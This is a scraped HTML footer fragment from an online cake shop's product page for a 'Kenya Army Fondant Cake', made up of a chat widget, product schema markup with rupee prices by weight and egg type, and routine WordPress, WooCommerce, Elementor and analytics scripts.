0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg></div><div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div></div><div class="joinchat__scroll">
<div class="joinchat__content">
<div class="joinchat__chat"><div class="joinchat__bubble">Hello from TheCakeWorld.Shop!<br>Hope you are safe! Let me know how can I help you ?</div></div><div class="joinchat__open" role="button" tabindex="0">
<div class="joinchat__open__text">Open chat</div><svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg></div></div></div></div></div><noscript>
<img height="1" width="1" style="display:none" alt="fbpx" src="https://www.facebook.com/tr?id=928330891078993&ev=PageView&noscript=1"/>
</noscript>
<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"ProductGroup","@id":"https://thecakeworld.shop/product/kenya-army-fondant-cake/#product","name":"Kenya Army Fondant Cake","url":"https://thecakeworld.shop/product/kenya-army-fondant-cake/","description":"Enjoy the Exceptional taste of Valentine Couple Fondant Cake baked with love by us for your loved ones on beautiful occasions. Give royal treatment to your guests with an elaborate taste of Fondant Cakes and also take your celebration to a whole new creative and fancy level with the cakes from The Cake World Shop.","image":[{"@id":"https://thecakeworld.shop/product/kenya-army-fondant-cake/#primaryimage"},{"@id":"https://thecakeworld.shop/product/kenya-army-fondant-cake/#Kenya Army"},{"@id":"https://thecakeworld.shop/product/kenya-army-fondant-cake/#Kenya Army"},{"@id":"https://thecakeworld.shop/product/kenya-army-fondant-cake/#Kenya Army"},{"@id":"https://thecakeworld.shop/product/kenya-army-fondant-cake/#Kenya Army"},{"@id":"https://thecakeworld.shop/product/kenya-army-fondant-cake/#Kenya Army"},{"@id":"https://thecakeworld.shop/product/kenya-army-fondant-cake/#Kenya Army"},{"@id":"https://thecakeworld.shop/product/kenya-army-fondant-cake/#Kenya Army"},{"@id":"https://thecakeworld.shop/product/kenya-army-fondant-cake/#Kenya Army"}],"hasVariant":[{"@type":"Product","@id":"https://thecakeworld.shop/#/product/156061-0","name":"Kenya Army Fondant Cake - eggless /  / 5-kg","url":"https://thecakeworld.shop/product/kenya-army-fondant-cake/?attribute_pa_egg-type=eggless&attribute_pa_weight=5-kg","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thecakeworld.shop/product/kenya-army-fondant-cake/#Kenya Army","url":"https://thecakeworld.shop/wp-content/uploads/2021/12/Kenya-Army-compress.jpg","contentUrl":"https://thecakeworld.shop/wp-content/uploads/2021/12/Kenya-Army-compress.jpg","width":700,"height":800},"offers":{"@type":"Offer","@id":"https://thecakeworld.shop/#/schema/offer/156061-0","name":"Kenya Army Fondant Cake - eggless /  / 5-kg","url":"https://thecakeworld.shop/product/kenya-army-fondant-cake/?attribute_pa_egg-type=eggless&attribute_pa_weight=5-kg","priceSpecification":{"@type":"PriceSpecification","price":"8795.00","priceCurrency":"INR","valueAddedTaxIncluded":true}}},{"@type":"Product","@id":"https://thecakeworld.shop/#/product/156061-1","name":"Kenya Army Fondant Cake - egg /  / 5-kg","url":"https://thecakeworld.shop/product/kenya-army-fondant-cake/?attribute_pa_egg-type=egg&attribute_pa_weight=5-kg","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thecakeworld.shop/product/kenya-army-fondant-cake/#Kenya Army","url":"https://thecakeworld.shop/wp-content/uploads/2021/12/Kenya-Army-compress.jpg","contentUrl":"https://thecakeworld.shop/wp-content/uploads/2021/12/Kenya-Army-compress.jpg","width":700,"height":800},"offers":{"@type":"Offer","@id":"https://thecakeworld.shop/#/schema/offer/156061-1","name":"Kenya Army Fondant Cake - egg /  / 5-kg","url":"https://thecakeworld.shop/product/kenya-army-fondant-cake/?attribute_pa_egg-type=egg&attribute_pa_weight=5-kg","priceSpecification":{"@type":"PriceSpecification","price":"8795.00","priceCurrency":"INR","valueAddedTaxIncluded":true}}},{"@type":"Product","@id":"https://thecakeworld.shop/#/product/156061-2","name":"Kenya Army Fondant Cake - eggless /  / 4-kg","url":"https://thecakeworld.shop/product/kenya-army-fondant-cake/?attribute_pa_egg-type=eggless&attribute_pa_weight=4-kg","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thecakeworld.shop/product/kenya-army-fondant-cake/#Kenya Army","url":"https://thecakeworld.shop/wp-content/uploads/2021/12/Kenya-Army-compress.jpg","contentUrl":"https://thecakeworld.shop/wp-content/uploads/2021/12/Kenya-Army-compress.jpg","width":700,"height":800},"offers":{"@type":"Offer","@id":"https://thecakeworld.shop/#/schema/offer/156061-2","name":"Kenya Army Fondant Cake - eggless /  / 4-kg","url":"https://thecakeworld.shop/product/kenya-army-fondant-cake/?attribute_pa_egg-type=eggless&attribute_pa_weight=4-kg","priceSpecification":{"@type":"PriceSpecification","price":"7036.00","priceCurrency":"INR","valueAddedTaxIncluded":true}}},{"@type":"Product","@id":"https://thecakeworld.shop/#/product/156061-3","name":"Kenya Army Fondant Cake - egg /  / 4-kg","url":"https://thecakeworld.shop/product/kenya-army-fondant-cake/?attribute_pa_egg-type=egg&attribute_pa_weight=4-kg","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thecakeworld.shop/product/kenya-army-fondant-cake/#Kenya Army","url":"https://thecakeworld.shop/wp-content/uploads/2021/12/Kenya-Army-compress.jpg","contentUrl":"https://thecakeworld.shop/wp-content/uploads/2021/12/Kenya-Army-compress.jpg","width":700,"height":800},"offers":{"@type":"Offer","@id":"https://thecakeworld.shop/#/schema/offer/156061-3","name":"Kenya Army Fondant Cake - egg /  / 4-kg","url":"https://thecakeworld.shop/product/kenya-army-fondant-cake/?attribute_pa_egg-type=egg&attribute_pa_weight=4-kg","priceSpecification":{"@type":"PriceSpecification","price":"7036.00","priceCurrency":"INR","valueAddedTaxIncluded":true}}},{"@type":"Product","@id":"https://thecakeworld.shop/#/product/156061-4","name":"Kenya Army Fondant Cake - eggless /  / 3-kg","url":"https://thecakeworld.shop/product/kenya-army-fondant-cake/?attribute_pa_egg-type=eggless&attribute_pa_weight=3-kg","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thecakeworld.shop/product/kenya-army-fondant-cake/#Kenya Army","url":"https://thecakeworld.shop/wp-content/uploads/2021/12/Kenya-Army-compress.jpg","contentUrl":"https://thecakeworld.shop/wp-content/uploads/2021/12/Kenya-Army-compress.jpg","width":700,"height":800},"offers":{"@type":"Offer","@id":"https://thecakeworld.shop/#/schema/offer/156061-4","name":"Kenya Army Fondant Cake - eggless /  / 3-kg","url":"https://thecakeworld.shop/product/kenya-army-fondant-cake/?attribute_pa_egg-type=eggless&attribute_pa_weight=3-kg","priceSpecification":{"@type":"PriceSpecification","price":"5277.00","priceCurrency":"INR","valueAddedTaxIncluded":true}}},{"@type":"Product","@id":"https://thecakeworld.shop/#/product/156061-5","name":"Kenya Army Fondant Cake - egg /  / 3-kg","url":"https://thecakeworld.shop/product/kenya-army-fondant-cake/?attribute_pa_egg-type=egg&attribute_pa_weight=3-kg","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thecakeworld.shop/product/kenya-army-fondant-cake/#Kenya Army","url":"https://thecakeworld.shop/wp-content/uploads/2021/12/Kenya-Army-compress.jpg","contentUrl":"https://thecakeworld.shop/wp-content/uploads/2021/12/Kenya-Army-compress.jpg","width":700,"height":800},"offers":{"@type":"Offer","@id":"https://thecakeworld.shop/#/schema/offer/156061-5","name":"Kenya Army Fondant Cake - egg /  / 3-kg","url":"https://thecakeworld.shop/product/kenya-army-fondant-cake/?attribute_pa_egg-type=egg&attribute_pa_weight=3-kg","priceSpecification":{"@type":"PriceSpecification","price":"5277.00","priceCurrency":"INR","valueAddedTaxIncluded":true}}},{"@type":"Product","@id":"https://thecakeworld.shop/#/product/156061-6","name":"Kenya Army Fondant Cake - eggless /  / 2-kg","url":"https://thecakeworld.shop/product/kenya-army-fondant-cake/?attribute_pa_egg-type=eggless&attribute_pa_weight=2-kg","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thecakeworld.shop/product/kenya-army-fondant-cake/#Kenya Army","url":"https://thecakeworld.shop/wp-content/uploads/2021/12/Kenya-Army-compress.jpg","contentUrl":"https://thecakeworld.shop/wp-content/uploads/2021/12/Kenya-Army-compress.jpg","width":700,"height":800},"offers":{"@type":"Offer","@id":"https://thecakeworld.shop/#/schema/offer/156061-6","name":"Kenya Army Fondant Cake - eggless /  / 2-kg","url":"https://thecakeworld.shop/product/kenya-army-fondant-cake/?attribute_pa_egg-type=eggless&attribute_pa_weight=2-kg","priceSpecification":{"@type":"PriceSpecification","price":"3518.00","priceCurrency":"INR","valueAddedTaxIncluded":true}}},{"@type":"Product","@id":"https://thecakeworld.shop/#/product/156061-7","name":"Kenya Army Fondant Cake - egg /  / 2-kg","url":"https://thecakeworld.shop/product/kenya-army-fondant-cake/?attribute_pa_egg-type=egg&attribute_pa_weight=2-kg","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thecakeworld.shop/product/kenya-army-fondant-cake/#Kenya Army","url":"https://thecakeworld.shop/wp-content/uploads/2021/12/Kenya-Army-compress.jpg","contentUrl":"https://thecakeworld.shop/wp-content/uploads/2021/12/Kenya-Army-compress.jpg","width":700,"height":800},"offers":{"@type":"Offer","@id":"https://thecakeworld.shop/#/schema/offer/156061-7","name":"Kenya Army Fondant Cake - egg /  / 2-kg","url":"https://thecakeworld.shop/product/kenya-army-fondant-cake/?attribute_pa_egg-type=egg&attribute_pa_weight=2-kg","priceSpecification":{"@type":"PriceSpecification","price":"3518.00","priceCurrency":"INR","valueAddedTaxIncluded":true}}}],"mainEntityOfPage":{"@id":"https://thecakeworld.shop/product/kenya-army-fondant-cake/"}}]}</script>
<script>const lazyloadRunObserver=()=> {
const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);
const lazyloadBackgroundObserver=new IntersectionObserver(( entries)=> {
entries.forEach(( entry)=> {
if(entry.isIntersecting){
let lazyloadBackground=entry.target;
if(lazyloadBackground){
lazyloadBackground.classList.add('e-lazyloaded');
}
lazyloadBackgroundObserver.unobserve(entry.target);
}});
}, { rootMargin: '200px 0px 200px 0px' });
lazyloadBackgrounds.forEach(( lazyloadBackground)=> {
lazyloadBackgroundObserver.observe(lazyloadBackground);
});
};
const events=[
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach(( event)=> {
document.addEventListener(event, lazyloadRunObserver);
});</script>
<script>(function (){
var c=document.body.className;
c=c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className=c;
})();</script>
<link rel="stylesheet" type="text/css" href="//thecakeworld.shop/wp-content/cache/wpfc-minified/8tnj9pc7/afd23.css" media="all"/>
<style id='core-block-supports-inline-css'></style>
<link rel="stylesheet" type="text/css" href="//thecakeworld.shop/wp-content/cache/wpfc-minified/20k8kl0b/afd23.css" media="all"/>
<style id='rs-plugin-settings-inline-css'>#rs-demo-id{}</style>
<script id="thickbox-js-extra">var thickboxL10n={"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/thecakeworld.shop\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/1bnrd0qs/afd24.js'></script>
<script id="wd-update-cart-fragments-fix-js-extra">var wd_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f545d8a8be04512b07470eb7f6716743","fragment_name":"wc_fragments_f545d8a8be04512b07470eb7f6716743","request_timeout":"5000"};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/1saxgefg/afd24.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/30zz9kzh/afd24.js'></script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/thecakeworld.shop\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/1fwf821o/afd24.js'></script>
<script src="https://maps.googleapis.com/maps/api/js?key=+&amp;ver=2.2.0" id="mwb_new_road_map_script-js"></script>
<script id="mwb-tyo-new-script-js-extra">var global_new_tyo={"ajaxurl":"https:\/\/thecakeworld.shop\/wp-admin\/admin-ajax.php","mwb_tyo_nonce":"c9dd134566","order_statuses":{"wc-pending":"Pending payment","wc-processing":"Processing","wc-transporting":"Transporting","wc-ready-for-pickup":"Ready for pickup","wc-on-hold":"On hold","wc-completed":"Completed","wc-cancelled":"Cancelled","wc-refunded":"Refunded","wc-failed":"Failed","wc-checkout-draft":"Draft"},"order_feature_enable":"no","order_feature_popup":"no","track_order_template":"no","track_order_order_origin":""};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/g4h5o33y/afd24.js'></script>
<script id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/thecakeworld.shop\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/7uhsnq7z/afd24.js'></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">if(typeof clientParamBuilder!=="undefined"){
clientParamBuilder.processAndCollectAllParams(window.location.href);
}</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/rsprbpy/afd24.js'></script>
<script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/thecakeworld.shop\/wp-admin\/admin-ajax.php","nonce":"c71e962612","urls":{"assets":"https:\/\/thecakeworld.shop\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/thecakeworld.shop\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/thecakeworld.shop\/cart\/","checkout_page_url":"https:\/\/thecakeworld.shop\/checkout\/","fragments_nonce":"1812a2f1f0"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/thecakeworld.shop\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig={"ajaxurl":"https:\/\/thecakeworld.shop\/wp-admin\/admin-ajax.php","nonce":"c71e962612","urls":{"assets":"https:\/\/thecakeworld.shop\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/thecakeworld.shop\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/thecakeworld.shop\/cart\/","checkout_page_url":"https:\/\/thecakeworld.shop\/checkout\/","fragments_nonce":"1812a2f1f0"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/thecakeworld.shop\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/quz8xxcg/afd24.js'></script>
<script id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/thecakeworld.shop\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/thecakeworld.shop\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/thecakeworld.shop\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8e9a7b0fc9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":156061,"title":"Kenya%20Army%20Fondant%20Cake%20-%20The%20Cake%20World%20Shop","excerpt":"<span style=\"font-weight: 400;\">Enjoy the Exceptional taste of Valentine Couple Fondant Cake<\/span>\u00a0<span style=\"font-weight: 400;\">baked with love by us for your loved ones on beautiful occasions. <\/span><span style=\"font-weight: 400;\">Give royal treatment to your guests with an elaborate taste of Fondant Cakes and also <\/span><span style=\"font-weight: 400;\">take your celebration to a whole new creative and fancy level with the cakes from The Cake World Shop.<\/span>","featuredImage":"https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg"}};
var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/thecakeworld.shop\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/thecakeworld.shop\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/thecakeworld.shop\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8e9a7b0fc9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":156061,"title":"Kenya%20Army%20Fondant%20Cake%20-%20The%20Cake%20World%20Shop","excerpt":"<span style=\"font-weight: 400;\">Enjoy the Exceptional taste of Valentine Couple Fondant Cake<\/span>\u00a0<span style=\"font-weight: 400;\">baked with love by us for your loved ones on beautiful occasions. <\/span><span style=\"font-weight: 400;\">Give royal treatment to your guests with an elaborate taste of Fondant Cakes and also <\/span><span style=\"font-weight: 400;\">take your celebration to a whole new creative and fancy level with the cakes from The Cake World Shop.<\/span>","featuredImage":"https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg"}};</script>
<script src="//thecakeworld.shop/wp-content/cache/wpfc-minified/jqjtmsr3/afd24.js" id="elementor-frontend-js"></script>
<script src="//thecakeworld.shop/wp-content/cache/wpfc-minified/r55yqm3/afd24.js" id="pro-elements-handlers-js"></script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/6k2mly58/afd24.js'></script>
<script id="woodmart-theme-js-extra">var woodmart_settings={"menu_storage_key":"woodmart_ad38ba3c1d2452f871ff3f6f21e624cf","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/thecakeworld.shop\/cart\/","ajaxurl":"https:\/\/thecakeworld.shop\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/thecakeworld.shop\/","shop_url":"https:\/\/thecakeworld.shop\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a 